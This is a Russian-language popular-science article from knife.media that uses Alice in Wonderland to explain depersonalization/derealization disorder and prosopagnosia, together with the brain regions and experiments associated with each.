<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/alisa_vrez_2_2-640x277.jpg" alt="" /></figure>
<p>Несколько раз в ходе повествования Алиса подвергает сомнению собственную идентичность и ощущает себя своего рода «не такой», какой она была, когда проснулась утром. Примерно 1 % населения Великобритании постоянно испытывает это ощущение и страдает от расстройства под названием «синдром деперсонализации/дереализации».</p>
<h4><b>Этот синдром характеризуется нарушением целостности восприятия, осознанности, памяти и личности, которые вызывают нарушенное или фрагментированное чувство собственного «я».</b></h4>
<p>Расстройство включает в себя широкий круг симптомов, в том числе чувство, что твое собственное тело тебе не принадлежит, а также ощущение, что твои мысли и воспоминания принадлежат не тебе, движения осуществляются без осознанного намерения, а также эмоциональный ступор, оцепенение. Пациенты часто отмечают, что ощущают себя так, словно не присутствуют в текущем моменте, сравнивая опыт со сновидением или просмотром фильма. Эти симптомы проявляются в отсутствие психоза, и больные чаще всего осознают абсурдность ситуации. Синдром деперсонализации зачастую сопровождает мигрень или эпилептическую ауру, но иногда такое состояние кратковременно переживают здоровые люди вследствие стресса, усталости или употребления наркотических веществ.</p>
<p>Синдром деперсонализации также тесно связан с перенесенным в детстве насилием, плюс манифестация симптомов часто совпадает с тяжелыми или опасными ситуациями, что говорит о том, что расстройство может развиваться как адаптивный отклик на трудно выносимые обстоятельства.</p>
<h4><b>Синдром деперсонализации выступает в роли защитного механизма, позволяя человеку как бы отсоединяться от неблагоприятных жизненных ситуаций и таким образом с ними справиться. </b></h4>
<p>Около половины пациентов с деперсонализацией также подпадают под критерии наличия посттравматического стрессового расстройства.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/Alisa-2-640x856.jpg" alt="" /></figure>
<p>Височно-теменной узел отвечает за интеграцию сенсорной информации для создания ощущения нахождения в конкретном теле и в конкретном пространстве. Помимо чувства, что ему не принадлежит его собственное тело, человек с синдромом деперсонализации может еще испытывать так называемые внетелесные переживания или проживать внетелесный опыт (ощущение того, что «я» находится за пределами физического тела), а также переживать аутоскопию — когда человек видит себя с другой точки зрения, извне своего тела. Связь височно-теменного узла с синдромом деперсонализации обнаружили в ходе исследований поражений мозга. Ученые выяснили, что дегенерация нейронов в этой области вызывает внетелесный опыт — вероятно, по причине неспособности интегрировать поступающую от тела мультисенсорную информацию.</p>
<h4><b>Трансчерепная магнитная стимуляция (ТМС) правого височно-теменного узла ослабляет симптомы деперсонализации. </b></h4>
<p>У людей с этим синдромом также наблюдается снижение активности в передней островковой доле, которая расположена глубоко внутри мозга и отвечает за сознательную обработку чувств и субъектность (ощущение ответственности за свои действия). По результатам исследования, передняя островковая зона активируется, когда здоровым людям показывают фотографии их лица или тела, что означает, что эта область отвечает за телесное представление и ощущение принадлежности.</p>
<p>В ходе исследования с применением функциональной МРТ участников попросили при помощи джойстиков контролировать изображения на экране. Когда человек ощущал, что он ответственен за движение объекта, в передней островковой доле большого мозга наблюдалось соответствующее повышение активности. Однако когда в движение объекта вмешивались ученые, участники демонстрировали повышение активности в нижней части теменной коры. Сокращение базальной активности в передней островковой доле людей с синдромом деперсонализации, возможно, объясняет потерю идентификации себя как субъекта действия и автоматические, как у роботов, действия, которые совершают больные с таким расстройством.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/Alisa-3-640x489.png" alt="" /></figure>
<h4><b>Ослабление активации в передней островковой доле большого мозга может также объяснять эмоциональное отупение, которое испытывают такие пациенты. </b></h4>
<p>К примеру, люди с синдромом деперсонализации демонстрируют заниженную реакцию, когда им показывают эмоционально возбуждающие картинки: сопровождается это сокращением активности в передней островковой доле и ослаблением кожно-гальванического рефлекса (в сравнении с представителями контрольной группы). Кожно-гальванический рефлекс — показатель подсознательного возбуждения, и поэтому он часто используется для оценки эмоциональной реакции.</p>
<p>Еще одна область мозга, задействованная в эмоциональной осознанности, — миндалевидное тело, активность которого среди таких пациентов также ослаблена. Считается, что миндалевидное тело отвечает за «расцветку» осознанного восприятия чувствами и играет важную роль в том, как мы воспринимаем окружающий мир.</p>
<h4><b>Ученые предполагают, что процесс восприятия может происходить в двух параллельных направлениях. Первое связано с буквальной, семантической переработкой окружающей атмосферы — «что это?» Второе придает эмоциональную значимость этой информации. </b></h4>
<p>У людей с синдромом деперсонализации первое направление не повреждено, а вот эмоциональный путь нарушен. Это вызывает в них ощущение, что все вокруг какое-то не такое, нереальное. Такие пациенты узнают себя, своих родных и то, что их окружает. Однако у них утеряна эмоциональная «расцветка» ситуации — все кажется чужим и безжизненным.</p>
<h3><b>Прозопагнозия (лицевая агнозия)</b></h3>
<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/alisa_vrez_3_3-640x549.jpg" alt="" /></figure>
<p>Когда Алиса прощается с Шалтаем-Болтаем, он дает ей точное описание прозопагнозии — редкой формы расстройства способности распознавания предметов, которая характеризуется избирательной неспособностью узнавать лица. Основывал ли Кэрролл персонаж Шалтая-Болтая на расстройстве реального человека, или это была просто игра его воображения, нам неизвестно.</p>
<p>Так или иначе, этот текст представляет собой, вероятно, одно из первых описаний неврологического синдрома в литературе. Герой описывает свое нарушение способности узнавать знакомые лица, хотя он знает общее строение лица и способен корректно идентифицировать расположение черт.</p>
<h4><b>Прозопагнозия вызывается либо мозговой травмой (вероятно, следствие знаменитого падения Шалтая-Болтая), либо инсультом, либо нейродегенерацией, — а также может впервые проявиться в детстве. Это расстройство считается во многом наследуемым, хотя вызывающие болезнь гены пока неизвестны.</b></h4>
<p>Люди с прозопагнозией для узнавания остальных полагаются на отличительные черты типа прически, очков и наличия родинок, а также звук голоса. Такие больные также испытывают сложности в узнавании себя в зеркале, а еще с трудом следят за сюжетной линией во время просмотра фильмов. В связи с тем, что мозг связывает узнанную о людях информацию с визуальным воспоминанием об этом человеке, пациенту с прозопагнозией может быть тяжело соотносить конкретную информацию с нужным человеком и нормально общаться с другими людьми. Это может привести к социальному отчуждению, тревожности, потере уверенности в социуме — что также подогревается недостаточностью знаний об этом расстройстве среди большинства населения.</p>
<p>Один такой тяжелый пациент заболел прозопагнозией после инсульта. Он изолировался от общества и переехал в отдаленную местность, где стал фермером. Научился узнавать и различать своих овец, но так и не восстановил способность распознавать человеческие лица.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/Alisa-4-640x760.png" alt="" /></figure>
<p>Прозопагнозию связывают с повреждением веретенообразной извилины — области мозга, расположенной одновременно в затылочной и височной долях. Эта зона отвечает за сохранение визуальных воспоминаний. Фронтальная поверхность этой извилины (fusiform face area) сохраняет изображения лиц людей, которых мы встречали в жизни, и именно эта область поражена у больных прозопагнозией. Эксперименты с применением функциональной МРТ демонстрируют сильное активирование этой зоны в момент, когда участникам показывают фотографии лиц — в сравнении с другими визуальными раздражителями. Занятно, что электрическое воздействие на эту область вызывает искажение в визуализации лиц — нечто вроде разглядывания себя в кривом зеркале.</p>
<h4><b>В ходе одного из таких исследований участник посмотрел на ученого и воскликнул: «Вы только что превратились в другого человека! Ваше лицо поменялось. Стало тяжеловесным и сдвинулось налево. Вы выглядели почти как тот человек, которого я видел ранее, но все же не таким».</b></h4>
<p>Интересно, что такой эффект наблюдался только в тех случаях, когда ток применялся в отношении правой извилины, что указывает на то, что за распознавание лиц отвечает правое полушарие.</p>
<p>Есть свидетельства того, что фронтальная поверхность веретенообразной извилины отвечает за восприятие не только лиц, но и всех знакомых визуальных раздражителей, когда мозг должен различать между мелкими чертами. Например, одно исследование сравнило способность к распознаванию лиц у автолюбителей, орнитологов-любителей и обычных людей с улицы. Все группы показали активацию этой зоны в ответ на лица. Однако эта область также активировалась, когда автолюбителей просили идентифицировать различные машины, а любителей птиц — различные виды птиц. Судя по всему, поскольку нам каждый день встречается так много похожих лиц, зона стала специализироваться на их распознавании, однако она равным образом может приспособиться к различению других объектов.</p>
<h4><b>Распознавание лиц зависит не только от способности верно сопоставлять визуальный образ лица с каталогом лиц, хранящимся в памяти, но и от эмоций, которые у нас связаны со знакомым лицом. </b></h4>
<p>Веретенообразная извилина отвечает за распознавание лиц, однако все указывает также на то, что другие высшие мозговые центры обеспечивают эмоциональный отклик, когда человек видит знакомое лицо. В 1985 году ученые Трэнел и Дамасио провели эксперимент, в ходе которого пациентам с прозопагнозией показывали фотографии членов их семей, знакомых и медперсонала больницы, разбавленные снимками незнакомых людей. Все участники показали неспособность узнать какие-либо фото, но у тех, кому демонстрировали фотографии близких, наблюдался гораздо более ярко выраженный кожно-гальванический рефлекс.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/03/Alisa-7-640x857.png" alt="" /></figure>
<p>Эти результаты говорят о том, что нормальный процесс распознания лиц осуществляется за счет двух различных механизмов: первый задействует сознательное восприятие конкретного лица благодаря сохраненному в веретенообразной извилине образу, а второй предполагает неосознанное эмоциональное узнавание при помощи высших мозговых центров (в особенности в лобной и теменной доле). В случае прозопагнозии эмоциональная цепь не повреждена, потому пациент способен узнавать знакомые лица «неосознанно», но мозг не может передать эту информацию в высшие центры. Таким образом, это расстройство отражает структурное размыкание между областями мозга, отвечающими за распознание лиц.</p>
<h4><b>Обратный сценарий — состояние под названием «гиперузнавание» (hyperfamiliarity). При этом расстройстве пациент очень хорошо узнает людей и места из-за интенсивной активности эмоциональных центров и даже может подходить к людям и здороваться с ними, как со старыми друзьями, — при этом даже не помня, встречал ли он их в прошлом. </b></h4>
<p>Более распространенный пример узнавания без осознанности — это дежавю.</p>
<p>Симптомы синдрома Алисы в Стране чудес, деперсонализации и прозопагнозии могут быть очень тягостными и неприятными, однако они позволяют лучше понять нейронные механизмы, которые отвечают за такие важнейшие процессы, как осознание и восприятие. Процессы, которые мы склонны принимать как данность — и не ценить. Незначительные изменения в нейронной активности в относительно локализованных областях мозга провоцируют феномены такие же чудные и поразительные, как те, с которыми столкнулась Алиса, провалившись в кроличью нору.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/health/" rel="tag">здоровье</a><a href="https://knife.media/tag/brain/" rel="tag">мозг</a><a href="https://knife.media/tag/science/" rel="tag">наука</a><a href="https://knife.media/tag/psychology/" rel="tag">Психология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Falice-wonderland-neurology%2F&#038;title=%D0%9F%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%B2%C2%A0%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Falice-wonderland-neurology%2F&#038;text=%D0%9F%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%B2%C2%A0%D0%A1%D1%82%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">16:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">12:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"27952","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"27952","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"dina-mingalieva:xolli-barker","category":"longreads","tags":"health:brain:science:psychology"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f, \u0434\u0438\u0441\u043b\u0435\u043a\u0441\u0438\u044f \u0438&nbsp;\u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f. <em>\u041a\u0430\u043a \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0440\u0430\u0431\u043e\u0447\u0435\u0439 \u043f\u0430\u043c\u044f\u0442\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441\u00a0\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u043c\u0438<\/em>","link":"\/memory-problems\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Pamyat-glav-360x270.jpg"},{"title":"\u00ab\u0412\u0437\u0440\u044b\u0432\u00bb \u0432\u043d\u0443\u0442\u0440\u0438 \u0447\u0435\u0440\u0435\u043f\u0430: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0432\u0437\u0440\u044b\u0432\u0430\u044e\u0449\u0435\u0439\u0441\u044f \u0433\u043e\u043b\u043e\u0432\u044b \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u043e\u0437\u0433 \u043d\u0430\u0441 \u043f\u0443\u0433\u0430\u0435\u0442<\/em>","link":"\/vnutri-cherepa-sindrom-vzryvausheysya-golovy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/a.jpg"},{"title":"&laquo;\u041a\u043e\u0448\u043a\u0438 \u0441&nbsp;\u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u0445\u043e\u0434\u0438\u043b\u0438 \u043a&nbsp;\u043d\u0435\u043c\u0443 \u0432&nbsp;\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u044b&raquo;. <em>\u0424\u0438\u0437\u0438\u043e\u043b\u043e\u0433 \u0418\u0432\u0430\u043d \u041f\u0438\u0433\u0430\u0440\u0451\u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043e\u0431\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0441\u043d\u0430, \u0430\u00a0\u0442\u0435\u043f\u0435\u0440\u044c \u043e\u00a0\u043d\u0435\u043c \u0441\u043d\u044f\u043b\u0438 \u0444\u0438\u043b\u044c\u043c<\/em>","link":"\/pigarev-movie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Pigaryov-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u0441\u0435\u0437\u043e\u043d. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u0435 \u0430\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0438\u00a0\u043a\u0430\u043a \u0441\u00a0\u043d\u0438\u043c \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f<\/em>","link":"\/seasonal-affective-disorder\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Depressiya-glav-360x270.jpg"},{"title":"\u0419\u043e\u0433\u0430, \u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0442\u0430\u043d\u0446\u044b \u0438&nbsp;\u0445\u043e\u0434\u044c\u0431\u0430: <em>\u043a\u0430\u043a\u0438\u0435 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f 